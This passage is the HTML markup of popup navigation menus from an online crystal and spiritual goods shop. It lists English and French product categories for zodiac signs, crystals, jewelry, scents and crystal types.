								<div data-rocket-location-hash="5386f4957ecbd8015f6ee4d50c6cc93d" class="sgpb-popup-builder-content-838775 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-zodiacs-container"><ul id="menu-all-zodiacs" class="menu"><li id="menu-item-836648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836648"><a href="https://crystaldreamsworld.com/product-category/zodiacs/aries-march-21-april-19-en/">Aries</a></li>
<li id="menu-item-836652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836652"><a href="https://crystaldreamsworld.com/product-category/zodiacs/taurus-april-20-may-21/">Taurus</a></li>
<li id="menu-item-836653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836653"><a href="https://crystaldreamsworld.com/product-category/zodiacs/gemini-may-21-june-21/">Gemini</a></li>
<li id="menu-item-836654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836654"><a href="https://crystaldreamsworld.com/product-category/zodiacs/4-cancer-june-21-july-22/">Cancer</a></li>
<li id="menu-item-836655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836655"><a href="https://crystaldreamsworld.com/product-category/zodiacs/leo-july-23-august-22/">Leo</a></li>
<li id="menu-item-836656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836656"><a href="https://crystaldreamsworld.com/product-category/zodiacs/6-virgo-august-23-september-22/">Virgo</a></li>
<li id="menu-item-836657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836657"><a href="https://crystaldreamsworld.com/product-category/zodiacs/7-libra-september-23-october-22/">Libra</a></li>
<li id="menu-item-836658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836658"><a href="https://crystaldreamsworld.com/product-category/zodiacs/8-scorpio-oct-23-nov-21/">Scorpio</a></li>
<li id="menu-item-836659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836659"><a href="https://crystaldreamsworld.com/product-category/zodiacs/9-sagittarius-nov-22-dec-21/">Sagittarius</a></li>
<li id="menu-item-836649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836649"><a href="https://crystaldreamsworld.com/product-category/zodiacs/10-capricorn-dec-22-jan-19/">Capricorn</a></li>
<li id="menu-item-836650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836650"><a href="https://crystaldreamsworld.com/product-category/zodiacs/11-aquarius-jan-20-feb-18/">Aquarius</a></li>
<li id="menu-item-836651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836651"><a href="https://crystaldreamsworld.com/product-category/zodiacs/12-pisces-feb-19-march-20/">Pisces</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-zodiacs-fr-container"><ul id="menu-all-zodiacs-fr" class="menu"><li id="menu-item-836660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836660"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/belier-21-mars-19-avril/">Bélier</a></li>
<li id="menu-item-836664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836664"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/taureau-20-avril-21-mai/">Taureau</a></li>
<li id="menu-item-836665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836665"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/gemeaux-21mai-21-juin/">Gémeaux</a></li>
<li id="menu-item-836666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836666"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/4-cancer-21-juin-22-juillet/">Cancer</a></li>
<li id="menu-item-836667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836667"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/lion-23-juillet-22-aout/">Lion</a></li>
<li id="menu-item-836668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836668"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/6-vierge-23-aout-22-septembre/">Vierge</a></li>
<li id="menu-item-836669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836669"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/balance-23-septembre-22-octobre/">Balance</a></li>
<li id="menu-item-836670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836670"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/8-scorpion-23-oct-21-nov/">Scorpion</a></li>
<li id="menu-item-836671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836671"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/9-sagittaire-22-nov-21-dec/">Sagittaire</a></li>
<li id="menu-item-836661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836661"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/10-capricorne-22-dec-19-jan/">Capricorne</a></li>
<li id="menu-item-836662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836662"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/11-verseau-20-jan-18-fev/">Verseau</a></li>
<li id="menu-item-836663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836663"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/12-poissons-19-fev-20-mars/">Poissons</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="4ce084f1c053ee451ebaf5b33f830b9f" class="sgpb-main-popup-data-container-838776" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="d317892683391cc1e1e6f68daad5ed8f" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838776" data-id="838776" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="800774a3a53371ab483f003c3d38496e" class="sgpb-popup-builder-content-838776 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-crystals-container"><ul id="menu-all-crystals" class="menu"><li id="menu-item-838707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838707"><a href="https://crystaldreamsworld.com/product-category/crystals/bowls/">Crystal Bowls</a></li>
<li id="menu-item-838708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838708"><a href="https://crystaldreamsworld.com/product-category/crystals/cabochon-en/">Cabochons</a></li>
<li id="menu-item-838709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838709"><a href="https://crystaldreamsworld.com/product-category/crystals/carvings/">Crystal Carvings</a></li>
<li id="menu-item-838710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838710"><a href="https://crystaldreamsworld.com/product-category/crystals/flames/">Crystal Flames</a></li>
<li id="menu-item-838711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838711"><a href="https://crystaldreamsworld.com/product-category/crystals/fossils-en/">Fossils &amp; Crystals</a></li>
<li id="menu-item-838712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838712"><a href="https://crystaldreamsworld.com/product-category/crystals/geodes-clusters-en/">Geodes &amp; Clusters</a></li>
<li id="menu-item-838713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838713"><a href="https://crystaldreamsworld.com/product-category/crystals/heart-en/">Crystal Hearts</a></li>
<li id="menu-item-838714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838714"><a href="https://crystaldreamsworld.com/product-category/crystals/orgonite-all-en/">Orgonite Pyramids</a></li>
<li id="menu-item-838715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838715"><a href="https://crystaldreamsworld.com/product-category/crystals/palm-stones-en/">Crystal Palm Stones</a></li>
<li id="menu-item-838716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838716"><a href="https://crystaldreamsworld.com/product-category/crystals/pendulums/">Crystal Pendulums</a></li>
<li id="menu-item-838717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838717"><a href="https://crystaldreamsworld.com/product-category/crystals/points-prisms-en/">Crystal Points, Towers &amp; Prisms</a></li>
<li id="menu-item-838718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838718"><a href="https://crystaldreamsworld.com/product-category/crystals/polished-crystals-en/">Freeform Polished Crystals</a></li>
<li id="menu-item-838719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838719"><a href="https://crystaldreamsworld.com/product-category/crystals/pipes-en/">Crystal Pipes</a></li>
<li id="menu-item-838720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838720"><a href="https://crystaldreamsworld.com/product-category/crystals/pyramids-en/">Crystal Pyramids</a></li>
<li id="menu-item-838721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838721"><a href="https://crystaldreamsworld.com/product-category/crystals/rough-crystals-en/">Raw Crystals</a></li>
<li id="menu-item-838722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838722"><a href="https://crystaldreamsworld.com/product-category/crystals/runes-en/">Crystal Runes</a></li>
<li id="menu-item-838723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838723"><a href="https://crystaldreamsworld.com/product-category/crystals/skulls-en/">Crystal Skulls</a></li>
<li id="menu-item-838724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838724"><a href="https://crystaldreamsworld.com/product-category/crystals/slices-en/">Agate &amp; Geode Slices</a></li>
<li id="menu-item-838725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838725"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
<li id="menu-item-838726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838726"><a href="https://crystaldreamsworld.com/product-category/crystals/tumbled-stones-en/">Tumbled Stones</a></li>
<li id="menu-item-839114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839114"><a>Crystal types</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-crystals-fr-container"><ul id="menu-all-crystals-fr" class="menu"><li id="menu-item-838745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838745"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/bols/">Bols de cristal</a></li>
<li id="menu-item-838746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838746"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cabochon/">Cabochon</a></li>
<li id="menu-item-838747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838747"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/">Coeurs de cristal</a></li>
<li id="menu-item-838748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838748"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/">Crânes</a></li>
<li id="menu-item-838749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838749"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/">Cristaux bruts</a></li>
<li id="menu-item-838750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838750"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/">Cristaux polis</a></li>
<li id="menu-item-838751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838751"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/flammes/">Flammes</a></li>
<li id="menu-item-838752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838752"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/">Fossiles</a></li>
<li id="menu-item-838754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838754"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/">Géodes et grappes</a></li>
<li id="menu-item-838755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838755"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/">Pyramides en orgonite</a></li>
<li id="menu-item-838756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838756"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pendules-fr/">Pendules en cristal</a></li>
<li id="menu-item-838757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838757"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
<li id="menu-item-838758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838758"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-roulees/">Pierres Roulées</a></li>
<li id="menu-item-838759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838759"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/">Pipes</a></li>
<li id="menu-item-838760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838760"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/">Pointes et prismes</a></li>
<li id="menu-item-838761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838761"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/">Pyramides de cristal</a></li>
<li id="menu-item-838762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838762"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/runes-fr/">Runes</a></li>
<li id="menu-item-838763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838763"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/sculptures/">Sculptures en cristal</a></li>
<li id="menu-item-838764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838764"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/spheres-fr/">Sphères et oeufs</a></li>
<li id="menu-item-838765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838765"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/tranches/">Tranches d&#8217;agate et de géodes</a></li>
<li id="menu-item-839177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839177"><a>Types de cristaux</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="a7ff9287b8fd56a546bc356fbd3f9f18" class="sgpb-main-popup-data-container-838777" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="a4a84ac3ee2514a07b1c2c0143d363d8" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838777" data-id="838777" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="04f5dce10e235ab0c743c4dd18e081ca" class="sgpb-popup-builder-content-838777 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-jewelry-container"><ul id="menu-all-jewelry" class="menu"><li id="menu-item-838388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838388"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/beads-en/">Beads</a></li>
<li id="menu-item-838389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838389"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
<li id="menu-item-838390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838390"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/chains-en-en/">Chains &amp; Cords</a></li>
<li id="menu-item-838391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838391"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/charms-en/">Charms</a></li>
<li id="menu-item-838392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838392"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/earrings-en/">Earrings</a></li>
<li id="menu-item-838393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838393"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/necklaces-en/">Necklaces &amp; Pendants</a></li>
<li id="menu-item-838394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838394"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/rings-en/">Rings</a></li>
<li id="menu-item-838395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838395"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/steling-silver-en/">Sterling Silver Jewelry</a></li>
<li id="menu-item-838396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838396"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/wire-wrapping-elastics-en/">Wire Wrapping &amp; Elastics</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-jewelry-fr-container"><ul id="menu-all-jewelry-fr" class="menu"><li id="menu-item-838397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838397"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/">Bagues</a></li>
<li id="menu-item-838398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838398"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/">Billes</a></li>
<li id="menu-item-838399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838399"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/">Bijoux En Argent Sterling</a></li>
<li id="menu-item-838400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838400"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/">Boucles d&#8217;oreilles</a></li>
<li id="menu-item-838401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838401"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
<li id="menu-item-838402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838402"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/">Breloque</a></li>
<li id="menu-item-838403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838403"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/">Chaînes et cordons</a></li>
<li id="menu-item-838404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838404"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/">Colliers et pendentifs</a></li>
<li id="menu-item-838405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838405"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/enroulement-de-fils-et-elastiques/">Enroulement de fils et élastiques</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="2f114c88384d26d787f4d39f7f320afc" class="sgpb-main-popup-data-container-838778" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="ec71d432c7bac0dc598bd58bc0cf643a" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838778" data-id="838778" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="2358023162ce817d4f4b1dff4aff9905" class="sgpb-popup-builder-content-838778 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-scents-container"><ul id="menu-all-scents" class="menu"><li id="menu-item-838406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838406"><a href="https://crystaldreamsworld.com/product-category/aromes/candles-en/">Candles</a></li>
<li id="menu-item-838407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838407"><a href="https://crystaldreamsworld.com/product-category/aromes/oils-en/">Essential Oils</a></li>
<li id="menu-item-838408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838408"><a href="https://crystaldreamsworld.com/product-category/aromes/herbs-en/">Herbs &amp; Tea</a></li>
<li id="menu-item-838409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838409"><a href="https://crystaldreamsworld.com/product-category/aromes/smudging-en/">Incense &amp; Cleansing</a></li>
<li id="menu-item-838410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838410"><a href="https://crystaldreamsworld.com/product-category/aromes/resins/">Resins</a></li>
<li id="menu-item-838411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838411"><a href="https://crystaldreamsworld.com/product-category/aromes/soaps/">Soaps</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-scents-fr-container"><ul id="menu-all-scents-fr" class="menu"><li id="menu-item-838412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838412"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/">Chandelles et bougies</a></li>
<li id="menu-item-838413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838413"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/">Encens et purification</a></li>
<li id="menu-item-838414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838414"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/">Herbes et thés</a></li>
<li id="menu-item-838415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838415"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/">Huiles Essentielles</a></li>
<li id="menu-item-838416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838416"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/resine/">Résine</a></li>
<li id="menu-item-838417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838417"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/savons/">Savons</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="244657ea3744da3e396e37af647e19e2" class="sgpb-main-popup-data-container-839226" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="34810f4c7719264508daead083edea98" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-839226" data-id="839226" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;menu-item-839114&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="3dae4bdba6f0607bb01fe405d16363cb" class="sgpb-popup-builder-content-839226 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-fr"><div class="menu-all-crystal-types-fr-container"><ul id="menu-all-crystal-types-fr" class="menu"><li id="menu-item-839178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839178"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/agate-fr/">Agate</a></li>
<li id="menu-item-839179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839179"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/amethyste/">Améthyste</a></li>
<li id="menu-item-839180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839180"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/ametrine-fr/">Amétrine</a></li>
<li id="menu-item-839181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839181"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/angelite-fr/">Angélite</a></li>
<li id="menu-item-839182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839182"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/apatite-fr/">Apatite</a></li>
<li id="menu-item-839183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839183"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/aigue-marine/">Aigue-marine</a></li>
<li id="menu-item-839184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839184"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/aragonite-fr/">Aragonite</a></li>
<li id="menu-item-839185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839185"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/aventurine-fr/">Aventurine</a></li>
<li id="menu-item-839186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839186"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/heliotrope/">Héliotrope</a></li>
<li id="menu-item-839187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839187"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/calcite-fr/">Calcite</a></li>
<li id="menu-item-839188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839188"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/cornaline/">Cornaline</a></li>
<li id="menu-item-839189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839189"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/chrysocolle/">Chrysocolle</a></li>
<li id="menu-item-839190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839190"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/chrysoprase-fr/">Chrysoprase</a></li>
<li id="menu-item-839191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839191"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/citrine-fr/">Citrine</a></li>
<li id="menu-item-839192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839192"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/emeraude/">Émeraude</a></li>
<li id="menu-item-839193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839193"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/fluorite-fr/">Fluorite</a></li>
<li id="menu-item-839194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839194"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/grenat/">Grenat</a></li>
<li id="menu-item-839195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839195"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/hematite-fr/">Hématite</a></li>
<li id="menu-item-839196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839196"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/howlite-fr/">Howlite</a></li>
<li id="menu-item-839197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839197"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/jade-fr/">Jade</a></li>
<li id="menu-item-839198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839198"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/jaspe/">Jaspe</a></li>
<li id="menu-item-839199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839199"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/kunzite-fr/">Kunzite</a></li>
<li id="menu-item-839200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839200"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/cyanite/">Cyanite</a></li>
<li id="menu-item-839201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839201"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/labradorite-fr/">Labradorite</a></li>
<li id="menu-item-839202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839202"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/lapis-lazuli-fr/">Lapis-lazuli</a></li>
<li id="menu-item-839203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839203"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/larimar-fr/">Larimar</a></li>
<li id="menu-item-839204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839204"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/lepidolite-fr/">Lépidolite</a></li>
<li id="menu-item-839205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839205"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/malachite-fr/">Malachite</a></li>
